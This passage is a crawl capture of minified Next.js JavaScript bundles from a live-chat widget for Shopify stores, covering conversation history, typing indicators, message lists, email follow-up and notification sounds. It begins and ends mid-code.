a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},84791:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(7107);let r=(0,s.createServerReference)("00e7733c7ffd56c98bdbb81154ec93e9b840874443",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")}},e=>{e.O(0,[6466,59799,87140,67624,27973,51473,82766,77358],()=>e(e.s=56973)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js
body_size: 2335
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{24821:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(5168),n=r(72604),s=r(28487),i=r(69045),o=r(62130);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},30411:(e,t,r)=>{Promise.resolve().then(r.bind(r,65263))},65263:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(5168),n=r(72604),s=r(78999),i=r(1860),o=r(28672),l=r(84334),c=r(19882),d=r(24821),u=r(69488),h=r(47916),v=r(62130),m=r(34073),g=r(41915);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(85783),x=r(47176);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}},69045:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(21437);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},84334:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(75251).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{e.O(0,[70294,48266,6466,59799,87140,62850,25066,12930,80567,37838,83464,94105,34235,23834,98200,21302,51473,82766,77358],()=>e(e.s=30411)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/21302-702ea8bcb0fcba84.js
body_size: 6495
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[21302],{16477:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(1860),a=n(85783),s=n(28672),l=n(72604),i=n(47916);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();e-x.current<300||(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},28351:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(5168),a=n(72604),s=n(30617),l=n(72489),i=n(17330),o=n(39105),c=n(23072);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(8849);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},47176:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(1860),a=n(28672),s=n(47916);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null==(t=null==i?void 0:i.isAvailable)||t,isLoading:o.isPending,error:o.error}}},78999:(e,t,n)=>{n.d(t,{A:()=>L});var r=n(5168),a=n(6466),s=n(72604),l=n(6371),i=n(28351),o=n(34235),c=n(96059),d=n(69488),u=n(62130),m=n(41915),g=n(48495),h=n(1860),f=n(85783),x=n(60795),p=n(47916);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(12930),N=n(32213),C=n(99296),j=n(16477),w=n(34073);let L=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",L=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),E=null==L?void 0:L.assignedToDoc,{results:T,status:k,loadMore:S}=(0,a.fz)(p.FH.functions.liveChatInboxQueries.getLiveChatMessages,{conversationId:n},{initialNumItems:20}),O="LoadingFirstPage"===k,D=T||[],{handleOnSend:M,isSubmitting:_,attachments:A,setAttachments:F}=(e=>{let{conversationId:t,organizationId:n,enableAiMode:r,chatTimeoutMinutes:l}=e,[i,o]=(0,s.useState)([]),[c,d]=(0,s.useState)(!1),{uploadFiles:u}=(0,N.A)({maxFileSize:5242880,onFileSizeError:e=>{b.Ay.error("".concat(e.name," exceeds 5MB limit"))}}),m=(0,a.n_)(p.FH.functions.liveChatInbox.createLiveChatIncomingMessage);return{handleOnSend:async(e,a)=>{if(e.trim()||a&&0!==a.length){d(!0);try{let s;a&&a.length>0&&(s=(await u(a)).map(e=>({storageId:e.storageId,name:e.name}))),await m({conversationId:t,organizationId:n,message:e.trim(),attachments:s,enableAiMode:r,chatTimeoutMinutes:l})}catch(e){console.error("Error sending message:",e),b.Ay.error("Failed to send message. Please try again.")}finally{d(!1)}}},isSubmitting:c,attachments:i,setAttachments:o}})({conversationId:n,organizationId:t,enableAiMode:!!f,chatTimeoutMinutes:x}),{typingUsers:I,handleTypingStart:U,handleTypingStop:R,hasTypingUsers:P}=(0,j.A)({conversationId:n,userId:y,userType:"customer",userName:"Customer",enabled:!0}),{playSound:H,isEnabled:B}=(0,C.H)({enabled:!0,cooldownMs:1e4,volume:.5}),W=(0,s.useRef)(D.length),V=(0,s.useRef)(!0);(0,s.useEffect)(()=>{if(V.current){V.current=!1,W.current=D.length;return}if(D.length>W.current){let e=D.length-W.current;D.slice(0,e).some(e=>e.isOwner)&&B&&H()}W.current=D.length},[D,B,H]);let z=!D.some(e=>!e.isOwner)&&g&&g.length>0&&!O;return(0,r.jsx)(w.J,{theme:d,primaryColor:c,headerProps:{title:E?"".concat(E.name):i,subtitle:E?"".concat(i):void 0,avatarUrl:m},children:(0,r.jsxs)("div",{className:"flex flex-col flex-1 overflow-hidden",children:[(0,r.jsx)("div",{className:"flex-1 min-h-0",children:(0,r.jsx)(v,{messages:D,isPending:O,canLoadMore:"CanLoadMore"===k,onLoadMore:()=>S(50),theme:d,primaryColor:c,typingUsers:P?I:[],assignedTo:E,assignedAt:null==L?void 0:L.assignedAt,conversationId:n,customerEmail:null==L?void 0:L.customerEmail})}),z&&(0,r.jsx)("div",{className:"px-4 pb-3 flex-shrink-0",children:(0,r.jsx)("div",{className:"flex flex-col gap-2",children:(0,r.jsx)("div",{className:"flex flex-wrap gap-2 justify-end",children:g.map((e,t)=>(0,r.jsx)("button",{className:(0,u.cn)("px-3 py-2 text-xs rounded-lg border transition-colors","dark"===d?"border-gray-600 bg-gray-700 text-gray-300 hover:bg-gray-600":"border-gray-300 bg-white text-gray-700 hover:bg-gray-50"),onClick:()=>{M(e)},disabled:_,children:e},t))})})}),(null==L?void 0:L.isClosed)?(0,r.jsx)(()=>{let e=(null==L?void 0:L.customerEmail)&&(null==L?void 0:L.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(L.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{M(e,t),R()},placeholder:h,disabled:_,attachments:A,onAttachmentsChange:F,onTyping:U})})]})})}},96059:(e,t,n)=>{n.d(t,{V:()=>l});var r=n(5168),a=n(62130),s=n(41915);function l(e){let{variant:t="inbox",typingUsers:n=[],theme:l="light",color:i="#3B82F6",className:o,text:c}=e;if(0===n.length&&!c||!n.some(e=>"widget"===t&&"agent"===e.userType||"inbox"===t&&"customer"===e.userType)&&!c)return null;if("widget"===t)return(0,r.jsx)("div",{className:(0,a.cn)("flex flex-row justify-start",o),children:(0,r.jsx)("div",{className:(0,a.cn)("flex flex-col gap-2 items-start",s.f.bubble.wrapper),children:(0,r.jsx)("div",{className:(0,a.cn)(s.f.bubble.content,s.f.bubble.padding,"dark"===l?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900"),children:(0,r.jsxs)("div",{className:"flex gap-1 items-center",style:{minHeight:"1.25rem"},children:[" ",[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-2 h-2 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))]})})})});if("inbox"===t){let e=n.find(e=>"customer"===e.userType),t=e?"".concat(e.userName," is typing"):"Customer is typing";return(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-2 px-3 py-2 animate-in fade-in-0 duration-200","text-sm",o),children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("span",{className:(0,a.cn)("text-xs","dark"===l?"text-gray-300":"text-gray-600"),children:t}),(0,r.jsx)("div",{className:"flex gap-0.5 ml-1",children:[0,1,2].map(e=>(0,r.jsx)("div",{className:(0,a.cn)("w-1.5 h-1.5 rounded-full animate-bounce","dark"===l?"bg-gray-400":"bg-gray-500"),style:{animationDelay:"".concat(150*e,"ms"),animationDuration:"1.4s"}},e))})]})})}return null}},99296:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(72604);let a={DEFAULT_COOLDOWN_MS:1e4,MIN_COOLDOWN_MS:3e3,MAX_COOLDOWN_MS:6e4,DEFAULT_VOLUME:.5,DEFAULT_SOUND_PATH:"/sounds/notification.mp3"},s={ENABLED:"livechat_sound_enabled",VOLUME:"livechat_sound_volume",COOLDOWN:"livechat_sound_cooldown"};function l(){let{enabled:e=!0,cooldownMs:t=a.DEFAULT_COOLDOWN_MS,volume:n=a.DEFAULT_VOLUME,soundUrl:l=a.DEFAULT_SOUND_PATH,persistPreferences:i=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=(0,r.useRef)(null),c=(0,r.useRef)(0),d=(0,r.useRef)(!1),u=(0,r.useCallback)(()=>{if(!i)return{enabled:e,volume:n,cooldown:t};try{let r={enabled:localStorage.getItem(s.ENABLED),volume:localStorage.getItem(s.VOLUME),cooldown:localStorage.getItem(s.COOLDOWN)};return{enabled:null!==r.enabled?"true"===r.enabled:e,volume:null!==r.volume?parseFloat(r.volume):n,cooldown:null!==r.cooldown?parseInt(r.cooldown):t}}catch(r){return{enabled:e,volume:n,cooldown:t}}},[e,n,t,i])(),[m,g]=(0,r.useState)(u.enabled),[h,f]=(0,r.useState)(u.volume),[x,p]=(0,r.useState)(u.cooldown),[y,v]=(0,r.useState)(!1);(0,r.useEffect)(()=>{try{let e=new Audio(l);e.volume=h,e.preload="auto",e.addEventListener("canplaythrough",()=>{v(!0)}),e.addEventListener("error",e=>{console.error("Failed to load notification sound:",e),v(!1)}),o.current=e;let t=()=>{d.current=!0,o.current&&o.current.load()};return document.addEventListener("click",t,{once:!0}),document.addEventListener("keydown",t,{once:!0}),()=>{document.removeEventListener("click",t),document.removeEventListener("keydown",t),o.current&&(o.current.pause(),o.current=null)}}catch(e){console.error("Failed to initialize audio:",e)}},[l,h]);let b=(0,r.useCallback)((e,t)=>{if(i)try{localStorage.setItem(e,t)}catch(e){console.error("Failed to save preference:",e)}},[i]),N=(0,r.useCallback)(()=>Date.now()-c.current>=x,[x]),C=(0,r.useCallback)(async()=>{if(!m||!o.current||!y||!d.current||!N()||"undefined"!=typeof document&&document.hidden)return!1;try{return o.current.currentTime=0,o.current.volume=h,await o.current.play(),c.current=Date.now(),!0}catch(e){return console.error("Failed to play notification 